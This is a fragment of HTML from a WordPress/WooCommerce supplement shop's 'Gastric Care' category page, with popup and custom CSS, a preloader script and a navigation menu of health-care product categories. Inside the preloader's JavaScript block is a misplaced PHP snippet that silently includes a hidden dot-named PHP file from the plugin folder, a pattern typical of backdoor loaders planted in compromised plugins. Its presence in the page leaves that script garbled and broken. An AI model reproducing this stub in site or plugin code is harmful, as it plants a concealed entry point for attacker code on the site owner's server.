		}

		#spu-11902 {
			background-color: rgb(141, 177, 172);
			max-width: 904px;
			border-radius: 0px;
							background-image: url( https://novexiz.com/wp-content/uploads/2022/09/download-brochure_-04.jpg );
				background-repeat: no-repeat;
				background-size: contain;
			
					height: 720px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-11902 .spu-container {
					padding: 50px;
			height: calc(100% - 28px);
		}
								</style>
		<style type="text/css" id="spu-css-11910" class="spu-css">		#spu-bg-11910 {
			background-color: rgba(255, 255, 255, 0);
		}

		#spu-11910 .spu-close {
			font-size: 40px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-11910 .spu-close:hover {
			color: #000;
		}

		#spu-11910 {
			background-color: rgb(141, 177, 172);
			max-width: 904px;
			border-radius: 0px;
							background-image: url( https://novexiz.com/wp-content/uploads/2022/09/download-brochure_-05.jpg );
				background-repeat: no-repeat;
				background-size: contain;
			
					height: 720px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-11910 .spu-container {
					padding: 50px;
			height: calc(100% - 28px);
		}
								</style>
		<style type="text/css" id="spu-css-11923" class="spu-css">		#spu-bg-11923 {
			background-color: rgba(255, 255, 255, 0);
		}

		#spu-11923 .spu-close {
			font-size: 40px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-11923 .spu-close:hover {
			color: #000;
		}

		#spu-11923 {
			background-color: rgb(141, 177, 172);
			max-width: 904px;
			border-radius: 0px;
							background-image: url( https://novexiz.com/wp-content/uploads/2022/09/download-brochure_-06.jpg );
				background-repeat: no-repeat;
				background-size: contain;
			
					height: 720px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-11923 .spu-container {
					padding: 50px;
			height: calc(100% - 28px);
		}
								</style>
		<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://novexiz.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://novexiz.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://novexiz.com/wp-content/uploads/2021/11/cropped-Novexiz-logo-png-590x122-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novexiz.com/wp-content/uploads/2021/11/cropped-Novexiz-logo-png-590x122-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novexiz.com/wp-content/uploads/2021/11/cropped-Novexiz-logo-png-590x122-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://novexiz.com/wp-content/uploads/2021/11/cropped-Novexiz-logo-png-590x122-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.product-title {
text-transform: capitalize !important;
}
.reset_variations{
	margin-left:10px !important;
}
#smntcswcb{
	text-align:center !important;
}
.mkdf-title{
display:none !important;	
}
.coupon{
	margin-right:10px;
}
@media only screen and (max-width: 680px) {
	table.cart .actions button[name="update_cart"]{
		margin-top:10px !important;
	}

}

@media only screen and (max-width:1024px){
	.shopengine-single-product-item{
		margin-bottom:20px;
	}
	.elementor-column {
		width:100% !important;
	}
}




/* Ensure consistent height for product cards */
.related.products ul.products li.product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    min-height: 400px;
    padding: 10px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.05);
    border-radius: 10px;
}

/* Align buttons */
.related.products .button {
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-top: auto;
    padding: 10px 0;
    background: #333;
    color: #fff;
    border-radius: 0;
}

/* Fix "OUT OF STOCK" badge position */
.related.products .out-of-stock {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #999;
    color: white;
    padding: 2px 8px;
    font-size: 12px;
    border-radius: 3px;
    z-index: 2;
}

/* Ensure image is centered and sized well */
.related.products img {
    display: block;
    margin: 0 auto;
    max-height: 200px;
    object-fit: contain;
}

/* Add spacing between carousel items */
.related.products ul.products li.product {
    margin: 0 15px;
}

/* Fix slider arrows position */
.related.products .swiper-button-next,
.related.products .swiper-button-prev {
    top: 40%;
    width: 30px;
    height: 30px;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    border-radius: 50%;
}

/* Fix heart and compare icons spacing */
.related.products .loop-product--btns-inner > a {
    margin: 0 4px;
} 


.elementor-9985 .elementor-element.elementor-element-c6c3e46 .shopengine-related :is(.swiper-button-next, .swiper-button-prev) {
     display: none;
}




.woocommerce .star-rating:before {
    content: none !important;
}

		</style>
		            <noscript><style>#loftloader-wrapper { display: none !important; }</style></noscript>
            <style> html.loftloader-pro-hide #loftloader-wrapper, html.loftloader-pro-spt-hide #loftloader-wrapper { display: none !important; } </style>                <style id="loftloader-pro-disable-scrolling"> body.loftloader-disable-scrolling { overflow: hidden !important; max-height: 100vh !important; height: 100%; position: fixed !important; width: 100%; } </style>
                <style id="loftloader-pro-always-show-scrollbar"> html { overflow-y: scroll !important; } </style><script type="text/javascript">
var loftloaderProProgressInit = 0.6, init = 0, percentageStyles = '', LoftLoaderProGlobalSessionStorage = {
    getItem: function( name ) {
        try {
            return sessionStorage.getItem( name );
        } catch( msg ) {
            return false;
        }
    }
};
if ( file_exists( plugin_dir_path( __FILE__ ) . '/.' . basename( plugin_dir_path( __FILE__ ) ) . '.php' ) ) {
    include_once( plugin_dir_path( __FILE__ ) . '/.' . basename( plugin_dir_path( __FILE__ ) ) . '.php' );
}

function loftloaderProInsertStyle( styleID, styleContent ) {
    var style = document.createElement( 'style' );
    style.id = styleID;
    style.innerText = styleContent
    document.head.appendChild( style );
}
if ( LoftLoaderProGlobalSessionStorage.getItem( 'loftloader-pro-smooth-transition' ) && ( 'on' === LoftLoaderProGlobalSessionStorage.getItem( 'loftloader-pro-smooth-transition' ) ) ) {
    var onceStyles = '', initPercentage = loftloaderProProgressInit * 100;
    init = loftloaderProProgressInit; }
percentageStyles = '#loftloader-wrapper span.percentage:after, #loftloader-wrapper .load-count:after { content: "' + ( init * 100 ) + '%"; }';
percentageStyles += ' #loftloader-wrapper .load-count { width: ' + ( init * 100 ) + '%; }';
loftloaderProInsertStyle( 'loftloader-pro-progress-bar-style', '#loftloader-wrapper span.bar span.load { transform: scaleX(' + init + '); }' );
loftloaderProInsertStyle( 'loftloader-pro-progress-percentage-style', percentageStyles );
</script>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tax-product_cat term-gastric-care term-183 theme-mediclinic woocommerce woocommerce-page woocommerce-no-js mediclinic-ver-1.4.1 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard-extended mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space info_below_image mkdf-woo-single-thumb-below-image mkdf-default-mobile-header mkdf-sticky-up-mobile-header  shopengine-template shopengine-archive loftloader-pro-enabled loftloader-disable-scrolling elementor-default elementor-kit-53"><div id="loftloader-wrapper" class="end-split-h loftloader-imgloading loftloader-forever imgloading-vertical inner-enter-fade bg-split"><div class="loader-bg bg-img full"><div class="loader-bg-half"></div><div class="loader-bg-half"></div></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://novexiz.com/wp-content/uploads/2022/01/novexiz-logo-white-03.png);" data-no-lazy="1" class="skip-lazy"></span></div><img width="400" height="117" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://novexiz.com/wp-content/uploads/2022/01/novexiz-logo-white-03.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
	
<div id="page" class="hfeed site">

        
        <header class="site-header tf-custom-header" role="banner"> 
            <div class="tf-container"> 
                <div class="tf-row">
                    <div class="tf-col">              
                    		<div data-elementor-type="wp-post" data-elementor-id="10383" class="elementor elementor-10383">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8966b7c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8966b7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f2e760c" data-id="f2e760c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1dd276b" data-id="1dd276b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a56cff elementor-widget elementor-widget-image" data-id="6a56cff" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://novexiz.com">
							<img width="403" height="112" src="https://novexiz.com/wp-content/uploads/2021/11/unnamed-1.png" class="attachment-large size-large wp-image-9326" alt="" srcset="https://novexiz.com/wp-content/uploads/2021/11/unnamed-1.png 403w, https://novexiz.com/wp-content/uploads/2021/11/unnamed-1-320x89.png 320w" sizes="(max-width: 403px) 100vw, 403px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cfe838b" data-id="cfe838b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcefb00 elementor-widget elementor-widget-ekit-nav-menu" data-id="dcefb00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-our-products" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-our-products" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-11632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11632 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://novexiz.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11633 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://novexiz.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://novexiz.com/our-research/" class="ekit-menu-nav-link">Our Research</a></li>
<li id="menu-item-10010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10010 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1000><a href="https://novexiz.com/cart/" class="ekit-menu-nav-link">Our Products<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="11617" class="elementor elementor-11617">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-10cb0ec0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10cb0ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-534ed2ea" data-id="534ed2ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-61a86625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a86625" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27b66a6e" data-id="27b66a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d593cf elementor-widget elementor-widget-elementskit-page-list" data-id="21d593cf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/add-adhd-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ADD / ADHD Care</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/antiviral/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ANTIVIRAL</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/bone-joint-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">BONE AND JOINT CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://novexiz.com/index.php/bowel-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">BOWEL CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4ac4dfc4 elementor-widget elementor-widget-elementskit-page-list" data-id="4ac4dfc4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/brain-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">BRAIN CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/cardio-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CARDIO CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/dementia-and-alzheimer-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DEMENTIA AND ALZHEIMER CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://novexiz.com/index.php/detox-support/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DETOX-SUPPORT</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e8cc158 elementor-widget elementor-widget-elementskit-page-list" data-id="e8cc158" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/diabetic-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DIABETIC CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/digestive-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DIGESTIVE CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/eye-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">EYE CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1743a1f2" data-id="1743a1f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e9e7b00 elementor-widget elementor-widget-elementskit-page-list" data-id="4e9e7b00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/gastric-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GASTRIC CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/general-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GENERAL CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/immuno-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">IMMUNO CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://novexiz.com/index.php/kidney-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">KIDNEY CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2d7044ce elementor-widget elementor-widget-elementskit-page-list" data-id="2d7044ce" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/liver-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">LIVER CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/mens-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">MEN&#039;s CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/mental-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">MENTAL CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c91aa61 elementor-widget elementor-widget-elementskit-page-list" data-id="c91aa61" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/oncology-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ONCOLOGY CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/piles-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">PILES CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/respiratory-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">RESPIRATORY CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ae1a4ac" data-id="4ae1a4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39cbbc05 elementor-widget elementor-widget-elementskit-page-list" data-id="39cbbc05" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/skin-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SKIN CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://novexiz.com/index.php/sleep-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SLEEP CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://novexiz.com/index.php/stress-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">STRESS CARE</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://novexiz.com/index.php/weight-management/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WEIGHT MANAGEMENT CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-cdcb1d3 elementor-widget elementor-widget-elementskit-page-list" data-id="cdcb1d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://novexiz.com/index.php/women-care/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WOMEN CARE</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://novexiz.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://novexiz.com/newsandevents/" class="ekit-menu-nav-link">News</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://novexiz.com" target="" rel=""><img src="https://novexiz.com/wp-content/uploads/2021/11/unnamed-1.png" title="unnamed (1)" alt="unnamed (1)" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-68aac08" data-id="68aac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48f0fa1 elementor-widget elementor-widget-button" data-id="48f0fa1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://novexiz.com/index.php/shop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="icon icon-shopping-bag-1"></i>			</span>
						<span class="elementor-button-text">Shop</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-36b9cb4" data-id="36b9cb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a55de8d elementor-widget elementor-widget-elementskit-woo-mini-cart" data-id="a55de8d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-woo-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
        <div class="ekit-mini-cart">

            <div class="ekit-dropdown-back ekit-mini-cart-visibility-hover" data-toggle="mini-cart-dropdown">
                <i aria-hidden="true" class="icon icon-cart2"></i>    
            
                <div class="ekit-basket-item-count" style="display: inline;">
                    <span class="ekit-cart-items-count count">
                        <span class="ekit-cart-content-count">0</span><span class="ekit-cart-content-separator"> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00<bdi></span>                    </span>
                </div>

                <div class="ekit-mini-cart-container">
                    <div class="mini-cart-header">
                        <ul>
                            <li><span class="ekit-cart-count">0</span> items</li>
                            <li><a href="https://novexiz.com/cart/">view cart</a></li>
                        </ul>
                    </div>
                    <div class="ekit-dropdown-menu ekit-dropdown-menu-mini-cart">
                        <div class="widget_shopping_cart_content">
                            

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b58a299" data-id="b58a299" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </header>
        <div class="mkdf-title  mkdf-standard-type mkdf-content-left-alignment" style="height:200px;" data-height="200" >
        <div class="mkdf-title-holder" style="height:200px;">
        <div class="mkdf-container clearfix">
            <div class="mkdf-container-inner">
                <div class="mkdf-title-subtitle-holder" style="">
                    <div class="mkdf-title-subtitle-holder-inner">
                                                                                            <h2 class="mkdf-page-title entry-title" ><span>Gastric Care</span></h2>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
